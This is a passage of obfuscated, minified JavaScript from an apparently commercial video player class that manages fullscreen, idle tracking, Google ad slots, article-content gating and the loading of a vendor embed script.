m=document[cp(0x2a5)](this[cp(0x147)][cp(0x36a)]);m&&m[cp(0x178)]&&m[cp(0x178)][this[cp(0x147)][cp(0x394)]]&&(c=m[cp(0x178)][this['config']['urldatadateselector2']]);}catch(s){}this[cp(0x230)](cp(0x26c)+c,0.5),this[cp(0x230)]('selValueV:'+(c>Date[cp(0x28d)]()/0x3e8-this[cp(0x147)][cp(0x462)]),0.5);return c>Date[cp(0x28d)]()/0x3e8-this['config'][cp(0x462)];break;case 0x7:var c=0x0;try{var g=document['querySelector'](this['config'][cp(0x36a)]),f=new Date(g[this[cp(0x147)][cp(0x394)]]);c=f?.[cp(0x339)]()/0x3e8;}catch(t){}this['debug'](cp(0x26c)+c,0.5),this[cp(0x230)](cp(0x401)+(c>Date[cp(0x28d)]()/0x3e8-this[cp(0x147)]['urldatadatedistance']),0.5);return c>Date[cp(0x28d)]()/0x3e8-this[cp(0x147)][cp(0x462)];break;case 0x8:var c=0x0;try{var g=document['querySelector'](this[cp(0x147)][cp(0x36a)]),f=new Date(g[cp(0xf4)](this[cp(0x147)]['urldatadateselector2']));c=f?.[cp(0x339)]()/0x3e8;}catch(u){}this[cp(0x230)](cp(0x26c)+c,0.5),this[cp(0x230)](cp(0x401)+(c>Date[cp(0x28d)]()/0x3e8-this[cp(0x147)][cp(0x462)]),0.5);return c>Date[cp(0x28d)]()/0x3e8-this[cp(0x147)][cp(0x462)];break;default:return![];}return![];}[X(0xb0)](c,d,e){var cq=X,f='';if(!c||typeof c!==cq(0xfe))return f;if(c['@type']==d&&!!c[e])return c[e];for(var g in c){if(c[cq(0x3ff)](g)){if(Array[cq(0x2ab)](c[g]))for(var h=0x0;h<c[g][cq(0x3e5)];h++){f=this['parseJSONLD'](c[g][h],d,e);if(f)break;}else f=this[cq(0xb0)](c[g],d,e);if(f)break;}}return f;}[X(0x136)](){var cr=X,c='';try{c=window[cr(0x23c)][cr(0x40b)][cr(0xdc)];}catch(d){c=window['location'][cr(0xdc)];}return c[cr(0x447)]('#')>0x0&&(c=c[cr(0x4c9)](0x0,c[cr(0x447)]('#'))),c=encodeURIComponent(c),c;}[X(0x12e)](c){var cs=X;return this['debug'](c,0.5),Function(cs(0x19f)+c+');')();}[X(0x2c0)](){var ct=X;return this[ct(0x147)]['outstream']=='o';}[X(0x177)](c){var cu=X,d=Math[cu(0x337)](c/0x3c);isNaN(d)&&(d=0x0);var e=Math['floor'](Math[cu(0x4bd)](c-d*0x3c));isNaN(e)&&(e=0x0);e==0x3c&&(d++,e=0x0);var f=':';return d<0xa?f='0'+d+f:f=d+f,e<0xa?f=f+'0'+e:f=f+e,f;}[X(0x272)](c){var cv=X,d=Math[cv(0x337)](c/0xe10);c=Math['floor'](c-d*0xe10);isNaN(c)&&(c=0x0);var e=Math[cv(0x337)](c/0x3c);c=Math[cv(0x337)](c-e*0x3c);isNaN(c)&&(c=0x0);var f=c;return f==0x3c&&(f=0x0,e++),e==0x3c&&(e=0x0,d++),'PT'+d+'H'+e+'M'+f+'S';}[X(0x2b2)](c){var cw=X;try{var f=new Date(0x3e8*c);return f[cw(0x3fc)]()+'.'+(0x1+f[cw(0x194)]())+'.'+f[cw(0x2ba)]();}catch(g){return'';}}[X(0x143)](c){var cx=X;try{var f=new Date(0x3e8*c),g='';switch(f[cx(0x194)]()){case 0x0:g='stycznia';break;case 0x1:g=cx(0x413);break;case 0x2:g=cx(0x142);break;case 0x3:g=cx(0x2db);break;case 0x4:g=cx(0x224);break;case 0x5:g='czerwca';break;case 0x6:g='lipca';break;case 0x7:g=cx(0x32b);break;case 0x8:g=cx(0x435);break;case 0x9:g=cx(0x1e3);break;case 0xa:g=cx(0x155);break;case 0xb:g=cx(0x2ae);break;}return f['getDate']()+'\x20'+g+'\x20'+f[cx(0x2ba)]();}catch(h){return'';}}[X(0x120)](c){var cy=X;try{var f=new Date(0x3e8*c),g='';switch(f[cy(0x194)]()){case 0x0:g=cy(0x317);break;case 0x1:g=cy(0x35e);break;case 0x2:g=cy(0x1c8);break;case 0x3:g=cy(0x441);break;case 0x4:g=cy(0x341);break;case 0x5:g=cy(0x289);break;case 0x6:g='lipiec';break;case 0x7:g=cy(0x3f6);break;case 0x8:g=cy(0x2d2);break;case 0x9:g='październik';break;case 0xa:g=cy(0xf5);break;case 0xb:g=cy(0x301);break;}return f['getDate']()+'\x20'+g+'\x20'+f[cy(0x2ba)]();}catch(h){return'';}}[X(0x11e)](){var cz=X;try{this[cz(0x230)]('checking\x20EZATML',0.5);var c=document[cz(0x2a5)](cz(0x202));this[cz(0x230)](c,0.5);if(c?.[cz(0x178)]?.[cz(0x2cf)]===cz(0x2a4)){var d=new Date(c[cz(0x178)]?.['timeshiftStart']),e=new Date(c[cz(0x178)]?.[cz(0x238)]);if(d>0x188d23c30a0&&e>d&&Date[cz(0x28d)]()>e)return console[cz(0x11b)](cz(0x34a)),![];return console[cz(0x11b)](cz(0x23d)),!![];}return![];}catch(f){console[cz(0x11b)](f);}}[X(0x24c)](){var cA=X;if(!this[cA(0x147)][cA(0x3ab)])return;if(this[cA(0x395)]){var c=screen[cA(0xb2)]||screen[cA(0x174)]||screen['msUnlockOrientation']||screen['orientation']&&screen['orientation'][cA(0xd1)];this[cA(0x395)]=0x0,this['isFs']=0x0,this[cA(0x430)](),this[cA(0x188)]();try{c();}catch(d){}this['sendCommand']('sfsExited');}else{screen[cA(0x31c)]=screen[cA(0x4cc)]||screen[cA(0x387)]||screen[cA(0x325)],this[cA(0x395)]=0x1,this['isFs']=0x1,this[cA(0x430)](),this['setSize']();try{screen['lockOrientationUniversal']('landscape');}catch(f){}this[cA(0x33e)](cA(0x319));}}['leavePFS'](){var cB=X;if(document['fullscreenElement']&&document[cB(0x21c)]==this[cB(0x22b)]||document[cB(0x2e5)]&&document[cB(0x2e5)]==this[cB(0x22b)]||document['mozFullScreenElement']&&document['mozFullScreenElement']==this[cB(0x22b)]){if(typeof document[cB(0x18b)]=='function')return document[cB(0x18b)](),!![];if(typeof document[cB(0x46c)]==cB(0x247))return document[cB(0x46c)](),!![];if(typeof document[cB(0xe4)]=='function')return document['mozCancelFullScreen'](),!![];}return![];}['enterPFS'](){var cC=X;if(typeof this['frame'][cC(0x1c6)]==cC(0x247))return this['frame'][cC(0x1c6)](),!![];if(typeof this[cC(0x22b)][cC(0x3f1)]=='function')return this[cC(0x22b)][cC(0x3f1)](),!![];if(typeof this[cC(0x22b)][cC(0x426)]=='function')return this[cC(0x22b)][cC(0x426)](),!![];return![];}[X(0x348)](){var cD=X;try{!this[cD(0x308)]()&&this['enterPFS']();}catch(c){console[cD(0x11b)](c);}}[X(0x296)](c){var cE=X;document[cE(0x21c)]&&document[cE(0x21c)]==this['frame']||document['webkitFullscreenElement']&&document[cE(0x2e5)]==this[cE(0x22b)]||document[cE(0x37f)]&&document[cE(0x37f)]==this[cE(0x22b)]?(c[cE(0x1d7)](),c[cE(0x2cb)](),this['isPFs']=0x1,this[cE(0x49a)]=0x1,this[cE(0x33e)](cE(0x354),this[cE(0x147)][cE(0x4c7)])):this[cE(0x211)]&&(c['stopPropagation'](),c['preventDefault'](),this[cE(0x211)]=0x0,this['isFs']=0x0,this[cE(0x33e)](cE(0x264)));}[X(0x241)](){var cF=X;this['idleTime']=0x0,this[cF(0xc8)]=setInterval(()=>{var cG=cF;this[cG(0x28a)]();},0x3e8),window[cF(0x25d)](cF(0x425),()=>{this['idleReset']();},![]),window[cF(0x25d)]('mousemove',()=>{var cH=cF;this[cH(0x45e)]();},![]),window[cF(0x25d)](cF(0x434),()=>{var cI=cF;this[cI(0x45e)]();},![]),window[cF(0x25d)](cF(0x4d2),()=>{this['idleReset']();},!![]),window[cF(0x25d)](cF(0x157),()=>{var cJ=cF;this[cJ(0x45e)]();},![]),window[cF(0x25d)](cF(0x1c1),()=>{var cK=cF;this[cK(0x45e)]();},![]),window[cF(0x25d)](cF(0x2f3),()=>{var cL=cF;this[cL(0x45e)]();},!![]);}[X(0x28a)](){var cM=X;this['idleTime']++;this['idleTime']%0x5==0x0&&this['sendCommand']('idletime',this['idleTime']);this[cM(0x147)][cM(0x1a3)]>0x0&&this['idleTime']>=this[cM(0x147)][cM(0x1a3)]&&this[cM(0x4c1)](0x37);if(this[cM(0x147)]['premiumboardSelector']){var c=document[cM(0x2a5)](this['config']['premiumboardSelector']);if(this['premiumBoardElement']!=c){this[cM(0xce)]=c;if(this[cM(0xce)]&&this[cM(0x147)][cM(0x38e)])try{this[cM(0xc1)]=new ResizeObserver(j=>{var cN=cM;for(const k of j){k[cN(0x3b5)]==this[cN(0xce)]&&(this[cN(0x2a6)]?this[cN(0x1aa)]():this[cN(0x188)]());}}),this[cM(0xc1)][cM(0x1ad)](this['premiumBoardElement']);}catch(j){}}}if(this[cM(0x147)]['onnglueSelector']){var c=document[cM(0x2a5)](this['config'][cM(0x350)]);if(this[cM(0x137)]!=c){this[cM(0x137)]=c;if(this[cM(0x137)][cM(0x1c5)]){this['setStickyTopPosOverwrite']();var d=[0x0];for(var f=0x1;f<=0x64;f++){var g=f/0x64;d[cM(0x2e3)](g);}var h={'threshold':d};try{this[cM(0x452)]=new MutationObserver((k,l)=>{var cO=cM;console[cO(0x11b)](cO(0x260)),this[cO(0x355)]();},h),this[cM(0x452)][cM(0x1ad)](this[cM(0x137)][cM(0x1c5)],{'attributes':!![],'childList':!![],'subtree':!![]});}catch(k){console[cM(0x11b)](k);}}}}}[X(0x355)](){var cP=X,c=this[cP(0x137)][cP(0x3ad)]();if(!isNaN(parseFloat(c['bottom'])))this[cP(0x392)]=c[cP(0x251)];else this['onnglueElement'][cP(0x1c5)][cP(0x221)]>=0x0&&(this[cP(0x392)]=this[cP(0x137)]['parentElement'][cP(0x221)]);this['isSticky']?this[cP(0x1aa)]():this[cP(0x188)]();}[X(0x1f2)](c){var cQ=X,d=c[cQ(0x3ad)]()[cQ(0x497)],e=window['getComputedStyle'](c);return d=[cQ(0x23c),cQ(0x251)][cQ(0x39b)](function(f){var cR=cQ;return parseInt(e[cR(0x299)+f],0xa);})[cQ(0x239)](function(f,g){return f+g;},d),d;}['idleReset'](){var cS=X,c=this[cS(0xe3)];this[cS(0xe3)]=0x0,c>0x5&&this['sendCommand'](cS(0x19e),this[cS(0xe3)]);}[X(0x3ae)](){var cT=X;this[cT(0x230)](cT(0x39c),0.5);var c,d=0x0;try{c=setInterval(()=>{var cU=cT;if(d>0x64){this[cU(0x230)]('RHAC:\x20No\x20HTML\x20elements\x20found\x20with\x20given\x20selector\x20('+this['config'][cU(0x15d)][cU(0xf8)]+cU(0x49f),0.5),this[cU(0x2b7)]=!![],clearInterval(c);return;}d++;var e=document['querySelectorAll'](this[cU(0x147)][cU(0x15d)][cU(0xf8)]);if(!e[cU(0x3e5)])return;clearInterval(c),this[cU(0xe0)]=e,this[cU(0x21a)]=[],this[cU(0xe0)][cU(0x44d)]((f,g)=>{var cV=cU;this[cV(0x21a)][cV(0x2e3)](f[cV(0x3ee)](!![]));if(g==0x0){f[cV(0x422)]=this[cV(0x147)][cV(0x15d)]['textInfo']??cV(0x438);if(this['config'][cV(0x15d)][cV(0x44c)]==0x1){f[cV(0x16e)]['add'](cV(0x44f));var h=document[cV(0x266)](cV(0x29a));h[cV(0xda)]=cV(0x3a0),h[cV(0x422)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+this[cV(0x147)]['RHAC'][cV(0xf8)]+cV(0x3cf)+this[cV(0x147)][cV(0x15d)]['selector']+'.ONNRHAC_Afterglow::before\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(to\x20top,\x20#ffffffff,\x20#ffffff00);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',document[cV(0x158)][cV(0x443)](h);}}else f[cV(0x422)]='';}),this['debug']({'func':'readAndHideArticleContent','ArticleElementsOrg':this[cU(0x21a)],'ArticleElementsToHide':this[cU(0xe0)],'querySelectorTries':d},0x1);},0x32);}catch(e){this[cT(0x230)](e,0.5);try{clearInterval(c);}catch(f){}}}[X(0xee)](c){var cW=X;if(!this[cW(0x147)]['RHACe']||this[cW(0x2b7)])return;this[cW(0x230)](cW(0x3af)+c['comm']+cW(0x254),0x1),this[cW(0x230)](c,0x1);try{switch(c[cW(0x160)]){case cW(0x2b9):if(0x1*this['config']['RHAC'][cW(0x1f8)]>0x0&&c['adp']>=0x1*this[cW(0x147)][cW(0x15d)][cW(0x1f8)])return this[cW(0xc6)](c[cW(0x160)]);break;case cW(0x4c0):case cW(0xca):if(0x1*this[cW(0x147)][cW(0x15d)][cW(0x41b)]==0x1)return this[cW(0xc6)](c[cW(0x160)]);break;case cW(0x1ec):if(0x1*this[cW(0x147)][cW(0x15d)][cW(0x437)]==0x1)return this[cW(0xc6)](c[cW(0x160)]);break;case cW(0x42a):if(0x1*this[cW(0x147)]['RHAC'][cW(0x4ac)]>0x0&&0x1*this[cW(0x147)][cW(0x15d)]['afterVideoTime']<=0x1*c['subject'])return this[cW(0xc6)](c['comm']);break;case cW(0x47e):if(0x1*this[cW(0x147)]['RHAC'][cW(0x35f)]==0x1)return this[cW(0xc6)](c['comm']);break;case cW(0x43d):break;case cW(0x1e0):if(0x1*this[cW(0x147)][cW(0x15d)][cW(0x2a7)]==0x1)return this['showHiddenArticleContent'](c[cW(0x160)]);break;}}catch(d){this[cW(0x230)](d,0.5);}}[X(0xc6)](c){var cX=X;if(this[cX(0x2b7)])return;this[cX(0x2b7)]=!![],this['debug']('RHAC:\x20'+c+cX(0x218),0.5),this['debug'](cX(0x320),0.5);for(let e=0x0;e<this[cX(0xe0)]['length'];e++){try{this[cX(0xe0)][e][cX(0x422)]='',Array[cX(0x3e1)](this['articleElementsOrg'][e][cX(0x1a5)])[cX(0x44d)](f=>{var cY=cX;this[cY(0xe0)][e][cY(0x443)](f);});}catch(f){this[cX(0x230)](f,0.5);}}var d=document[cX(0x420)](cX(0x366));d[cX(0x3e5)]&&Array[cX(0x3e1)](d)[cX(0x44d)](g=>g?.[cX(0x4c6)]());}[X(0x257)](){var cZ=X;if(!this[cZ(0x147)][cZ(0x35b)]||!this[cZ(0x147)][cZ(0x489)]||!this[cZ(0x147)][cZ(0x4d6)])return;this[cZ(0x1ae)]='da'+this[cZ(0x147)][cZ(0x21e)];if(!this['companionDiv'])return;var c=document[cZ(0x4b1)]('gs'+this['config'][cZ(0x21e)]);if(!c){var d=document['createElement'](cZ(0xb5));d[cZ(0x46a)]=!![],d['src']=cZ(0x499),d['id']='gs'+this[cZ(0x147)][cZ(0x21e)],this[cZ(0x472)][cZ(0x443)](d);}window[cZ(0x328)]=window['googletag']||{'cmd':[]},this['companionDiv'][cZ(0x29a)][cZ(0x303)]='block',this['hideFiller'](),!this[cZ(0x2be)]&&(this['companionLastRefreshTime']=Date[cZ(0x28d)](),this[cZ(0x3a1)]=0x0,this[cZ(0x230)]('NOT\x20ongptslotc',this[cZ(0x147)][cZ(0x47a)]),this[cZ(0x2be)]=googletag['defineSlot'](this[cZ(0x147)][cZ(0x489)],this[cZ(0x147)][cZ(0x34f)],this[cZ(0x1ae)])[cZ(0x244)](googletag['pubads']()),googletag[cZ(0x44a)]()[cZ(0x25d)](cZ(0x4bc),e=>{var d0=cZ;const f=e['slot'][d0(0x43c)]();f==this[d0(0x1ae)]&&(this[d0(0x230)]('Impression\x20has\x20become\x20viewable:'+f,this['config'][d0(0x47a)]),this[d0(0x3a9)](0x5,'v'));}),googletag['pubads']()['addEventListener'](cZ(0xe6),e=>{var d1=cZ;const f=e['slot'][d1(0x43c)]();if(f==this['companionSlotId']){const g={'Advertiser\x20ID':e[d1(0x32a)],'Campaign\x20ID':e[d1(0x1ff)],'Company\x20IDs':e[d1(0x2ef)],'Creative\x20ID':e[d1(0x486)],'Creative\x20Template\x20ID':e['creativeId'],'Is\x20backfill?':e['isBackfill'],'Is\x20empty?':e[d1(0x2c7)],'Line\x20Item\x20ID':e['lineItemId'],'Response\x20Identifier':e[d1(0x180)],'Size':typeof e[d1(0x371)]===d1(0x2d3)?e[d1(0x371)]:e[d1(0x371)]?.[d1(0x159)]('x')??null,'Slot\x20content\x20changed?':e[d1(0x32c)],'Source\x20Agnostic\x20Creative\x20ID':e['sourceAgnosticCreativeId'],'Source\x20Agnostic\x20Line\x20Item\x20ID':e[d1(0x18e)],'Yield\x20Group\x20IDs':e[d1(0x292)]};this['debug'](d1(0x1b3)+f,this[d1(0x147)]['debAdComs']),this[d1(0x2dd)]=Date[d1(0x28d)](),e[d1(0x2c7)]?this[d1(0x2fe)]():(this[d1(0x3a9)](0x5,'s'),this[d1(0x45d)]());}}),googletag['pubads']()[cZ(0x25d)](cZ(0x1b2),e=>{var d2=cZ;const f=e[d2(0x467)][d2(0x43c)]();f==this[d2(0x1ae)]&&(this[d2(0x230)](d2(0x4b6)+e[d2(0x227)],Math[d2(0x12a)](this[d2(0x147)][d2(0x47a)],0.5)),this[d2(0x3a1)]=e[d2(0x227)],this['companionSlotVisible']>0x50&&this[d2(0xbc)]&&(googletag['pubads']()[d2(0x1b6)]([this[d2(0x2be)]]),this[d2(0xbc)]=![]));}),this[cZ(0x122)]?(this[cZ(0x230)]('set\x20showCompanionIfVisible\x20false',Math[cZ(0x12a)](this[cZ(0x147)]['debAdComs'],0.5)),googletag[cZ(0x26a)](),googletag[cZ(0x303)](this[cZ(0x2be)]),googletag['pubads']()[cZ(0x1b6)]([this[cZ(0x2be)]]),this[cZ(0x45d)]()):(this[cZ(0x230)]('set\x20showCompanionIfVisible\x20true',Math[cZ(0x12a)](this[cZ(0x147)][cZ(0x47a)],0.5)),this[cZ(0xbc)]=!![])),this[cZ(0x19a)]=setInterval(()=>{var d3=cZ;this[d3(0x20b)]();},0x3e8);}[X(0x20b)](){var d4=X;try{this[d4(0x109)]&&this['companionLastRefreshTime']+this[d4(0x147)][d4(0x295)]*0x3e8<Date[d4(0x28d)]()&&(this['videoRemainingTime']||0x0)>this['config'][d4(0x295)]&&this[d4(0x1f4)]&&this['companionSlotVisible']>0x50&&(this[d4(0x230)](d4(0x172)+this[d4(0x3a1)],Math[d4(0x12a)](this['config'][d4(0x47a)],0.5)),this[d4(0x2dd)]=Date[d4(0x28d)](),googletag[d4(0x44a)]()[d4(0x1b6)]([this['ongptslotc']]),this[d4(0x45d)]());}catch(c){}}[X(0x367)](c){var d5=X;this[d5(0x109)]&&(this[d5(0x109)][d5(0x29a)][d5(0x303)]=d5(0x12d)),this[d5(0x147)][d5(0xcd)]>0x0&&this[d5(0x2fe)](c);}[X(0x2fe)](c){var d6=X;if(!this[d6(0x3e8)])return;switch(this[d6(0x147)][d6(0xcd)]){default:this[d6(0x3e8)][d6(0x178)][d6(0x49c)]==0x0&&(c&&(this[d6(0x3e8)][d6(0x422)]=d6(0x40e)+c['videoPoster']+d6(0x1f9)+this['config']['gptcompanionheight']+'px;\x27>'+'<span\x20class=\x27fillerItem\x27>'+c['videoTitle']+'</span>'+(this['config']['mobile']==0x0?'<img\x20class=\x27fillerItem\x27\x20src=\x27'+c[d6(0x3df)][d6(0x1f3)]+d6(0x1f9)+this[d6(0x147)][d6(0x4d6)]+d6(0x279)+d6(0x2bc)+c[d6(0x3df)][d6(0x4d5)]+'</span>':'')),this[d6(0x3e8)][d6(0x29a)][d6(0x303)]=d6(0x416),this[d6(0x3e8)][d6(0x178)][d6(0x49c)]=0x1);}}['hideFiller'](){var d7=X;this[d7(0x3e8)]&&(this[d7(0x3e8)]['style'][d7(0x303)]=d7(0x12d),this['cfillerDiv'][d7(0x178)]['active']=0x0,this[d7(0x3e8)]['dataset'][d7(0x21d)]=0x0,this[d7(0x3e8)]['dataset'][d7(0x1a2)]=0x0);}['showRefresher'](){var d8=X;if(!this[d8(0x147)][d8(0x10b)]||!this[d8(0x147)][d8(0x399)]||!this[d8(0x147)][d8(0xc5)])return;this['refresherSlotId']='ra'+this['config'][d8(0x21e)],this[d8(0x3b3)]=document[d8(0x4b1)](this['refresherSlotId']);if(!this['refresherDiv'])return;var c=document[d8(0x4b1)]('gs'+this[d8(0x147)]['divId']);if(!c){var d=document['createElement']('script');d[d8(0x46a)]=!![],d[d8(0xc0)]=d8(0x499),d['id']='gs'+this[d8(0x147)]['divId'],this[d8(0x472)]['appendChild'](d);}window[d8(0x328)]=window[d8(0x328)]||{'cmd':[]},this[d8(0x109)]&&(this[d8(0x109)][d8(0x29a)][d8(0x303)]=d8(0x12d)),this['refresherDiv'][d8(0x29a)][d8(0x303)]='flex',this[d8(0x45d)](),!this[d8(0x372)]?(this[d8(0x41a)]=Date[d8(0x28d)](),this['refresherSlotVisible']=0x0,this[d8(0x230)](d8(0x3c7),this[d8(0x147)][d8(0x47a)]),this[d8(0x372)]=googletag['defineSlot'](this[d8(0x147)][d8(0x399)],this['config'][d8(0x2fa)],this['refresherSlotId'])[d8(0x244)](googletag[d8(0x44a)]()),googletag[d8(0x44a)]()['addEventListener'](d8(0x4bc),e=>{var d9=d8;const f=e[d9(0x467)][d9(0x43c)]();f==this[d9(0xf9)]&&(this[d9(0x230)](d9(0x1ce)+f,Math[d9(0x12a)](this[d9(0x147)]['debAdComs'],0.5)),this[d9(0x3a9)](0x6,'v'));}),googletag[d8(0x44a)]()['addEventListener'](d8(0xe6),e=>{var da=d8;const f=e[da(0x467)][da(0x43c)]();if(f==this[da(0xf9)]){const g={'Advertiser\x20ID':e[da(0x32a)],'Campaign\x20ID':e[da(0x1ff)],'Company\x20IDs':e['companyIds'],'Creative\x20ID':e[da(0x486)],'Creative\x20Template\x20ID':e[da(0x486)],'Is\x20backfill?':e[da(0x4a4)],'Is\x20empty?':e[da(0x2c7)],'Line\x20Item\x20ID':e[da(0x165)],'Response\x20Identifier':e[da(0x180)],'Size':typeof e[da(0x371)]===da(0x2d3)?e[da(0x371)]:e[da(0x371)]?.[da(0x159)]('x')??null,'Slot\x20content\x20changed?':e[da(0x32c)],'Source\x20Agnostic\x20Creative\x20ID':e['sourceAgnosticCreativeId'],'Source\x20Agnostic\x20Line\x20Item\x20ID':e['sourceAgnosticLineItemId'],'Yield\x20Group\x20IDs':e[da(0x292)]};this['debug']('Slot\x20has\x20finished\x20rendering:'+f,this['config'][da(0x47a)]),this[da(0x41a)]=Date['now'](),e[da(0x2c7)]?(this[da(0x15b)](0x1),this[da(0x3b3)]['style'][da(0x303)]=''):(this[da(0x45d)](),this[da(0x30e)](0x1),this[da(0x3a9)](0x6,'s'));}}),googletag['pubads']()[d8(0x25d)](d8(0x1b2),e=>{var db=d8;const f=e[db(0x467)]['getSlotElementId']();f==this[db(0xf9)]&&(this[db(0x230)](db(0x4bf)+e[db(0x227)],this[db(0x147)][db(0x47a)]),this['refresherSlotVisible']=e[db(0x227)],this[db(0xad)]>0x50&&this['showRefresherIfVisible']&&(googletag[db(0x44a)]()[db(0x1b6)]([this['ongptslotr']]),this[db(0x334)]=![]));}),googletag['pubads']()[d8(0x25d)]('slotResponseReceived',e=>{var dc=d8;const f=e[dc(0x467)][dc(0x43c)]();f==this[dc(0xf9)]&&this[dc(0x30e)](0x2);}),this[d8(0x309)]||this[d8(0x1bd)]>0.9?(this['debug'](d8(0x349),Math[d8(0x12a)](this[d8(0x147)][d8(0x47a)],0.5)),this[d8(0x334)]=![],googletag[d8(0x26a)](),googletag[d8(0x303)](this[d8(0x372)]),googletag[d8(0x44a)]()['refresh']([this[d8(0x372)]])):(this[d8(0x230)](d8(0x2f8),Math[d8(0x12a)](this[d8(0x147)]['debAdComs'],0.5)),this[d8(0x334)]=!![])):(this[d8(0x30e)](0x3),setTimeout(()=>{var dd=d8;this[dd(0x14e)]();},0x3e8)),!this[d8(0x19a)]&&(this[d8(0x19a)]=setInterval(()=>{var de=d8;this[de(0x35a)]();},0x3e8));}[X(0x35a)](){var df=X;this[df(0x3b3)]&&this[df(0x41a)]+this[df(0x147)][df(0x210)]*0x3e8<Date[df(0x28d)]()&&this[df(0x146)]!=0x1&&this[df(0xad)]>0x5a&&(this['debug'](df(0x14f)+(Date[df(0x28d)]()-this[df(0x41a)]),Math[df(0x12a)](this[df(0x147)][df(0x47a)],0.5)),this[df(0x146)]=0x1,this['sendCommand'](df(0x27f)),this[df(0x45d)]());}['showRefresherLow'](c){var dg=X;this[dg(0x230)]('showRefresherLow\x20'+c,0.5),this[dg(0x3fa)][dg(0x29a)][dg(0x303)]=dg(0x12d),this['refresherDiv'][dg(0x29a)][dg(0x303)]=dg(0x416),this[dg(0x147)]['widgettype']==0x1&&(this[dg(0x147)][dg(0x1c0)]==0x46d1||this[dg(0x147)]['widget1phl']==0x1)&&this['div'][dg(0x1c5)]&&(this[dg(0x472)]['parentElement'][dg(0x29a)][dg(0x497)]='auto',this[dg(0x472)][dg(0x1c5)]['classList'][dg(0x248)](dg(0x24e)),this['widgetcontainer']=this[dg(0x472)][dg(0x1c5)][dg(0x1c5)][dg(0x2a5)](dg(0x1d0)),this['widgetcontainer']&&(this[dg(0x30d)][dg(0x29a)][dg(0x303)]='none')),this[dg(0x147)][dg(0x19b)]==0x4&&(this[dg(0x147)]['deblevel']>0x0||this[dg(0x147)][dg(0x144)]==0x1)&&this[dg(0x472)][dg(0x1c5)]&&(this[dg(0x30d)]=this['div'][dg(0x1c5)]['parentElement']['querySelector'](dg(0x1d0)),this[dg(0x30d)]&&(this['widgetcontainer'][dg(0x29a)]['display']=dg(0x12d)));}[X(0x15b)](c){var dh=X;this[dh(0x230)](dh(0x484)+c,0.5),this['refresherDiv']&&(this[dh(0x3b3)][dh(0x29a)][dh(0x303)]=dh(0x12d)),this[dh(0x3fa)][dh(0x29a)]['display']=dh(0x3d7),this[dh(0x147)][dh(0x19b)]==0x1&&(this[dh(0x147)]['wid']==0x46d1||this[dh(0x147)][dh(0x358)]==0x1)&&this[dh(0x472)]['parentElement']&&(this[dh(0x472)]['parentElement'][dh(0x29a)][dh(0x497)]='0',this[dh(0x472)][dh(0x1c5)][dh(0x16e)]['remove']('pb0'),this['widgetcontainer']&&(this[dh(0x30d)][dh(0x29a)]['display']=dh(0x3d7))),this[dh(0x147)]['widgettype']==0x4&&(this[dh(0x147)]['deblevel']>0x0||this['config']['widget4phl']==0x1)&&this[dh(0x472)][dh(0x1c5)]&&(this[dh(0x30d)]&&(this['widgetcontainer'][dh(0x29a)][dh(0x303)]=dh(0x3d7)));}[X(0x141)](){var di=X;this[di(0x15b)](0x2),this[di(0x146)]=0x0;}[X(0x14e)](){var dj=X;try{this[dj(0x3b3)]&&this[dj(0x146)]!=0x1&&this[dj(0x16b)]==0x0&&this['refresherSlotVisible']>0x5f&&(this[dj(0x230)](dj(0x2b0)+(Date[dj(0x28d)]()-this[dj(0x41a)]),Math[dj(0x12a)](this[dj(0x147)][dj(0x47a)],0.5)),this[dj(0x41a)]=Date[dj(0x28d)](),this['showRefresherLow'](0x4),this[dj(0x45d)](),googletag[dj(0x44a)]()[dj(0x1b6)]([this[dj(0x372)]]));}catch(c){}}[X(0x197)](){var dk=X;this['debug'](dk(0x1ca),0.5);if(!this[dk(0x147)]['passbackoutstream'])return;this[dk(0x230)](dk(0x1fa),0.5);var c=document[dk(0x4b1)]('po'+this['config'][dk(0x21e)]);if(!c){this[dk(0x230)](dk(0x3bc),0.5);var e=document[dk(0x266)](dk(0x472));e['id']='onnetworkoutstreampassback',e[dk(0xda)]=dk(0x431),document[dk(0x158)][dk(0x443)](e);var f=document['createElement'](dk(0xb5));f[dk(0x46a)]=!![],this[dk(0x147)][dk(0x386)]>0x0?f[dk(0xc0)]='https://video.onnetwork.tv/embed.php?op=1&onnwid='+this['config'][dk(0x386)]+dk(0x2ac):f[dk(0xc0)]=dk(0xfb)+this['config'][dk(0x1c0)]+dk(0x2ac),f['id']='po'+this['config'][dk(0x21e)],document[dk(0x158)]['appendChild'](f);}else{}}[X(0x3a9)](c,d){var dl=X;this[dl(0x345)](_ONND_URL_CDN_EMBED+dl(0x456)+Date[dl(0x28d)]()+'&nlt='+c+'&'+d+'='+this['lastMovieSet']+dl(0x263)+this[dl(0x147)][dl(0x1c0)]+dl(0x491)+dl(0x173)+(this[dl(0x4c2)]||0x4)+'&playerVisible=1'+dl(0xff)+(this['config']['mobile']?0x1:0x0));}}function b(c,d){var e=a();return b=function(f,g){f=f-0xab;var h=e[f];return h;},b(c,d);}export{ONNPlayerClass};export const 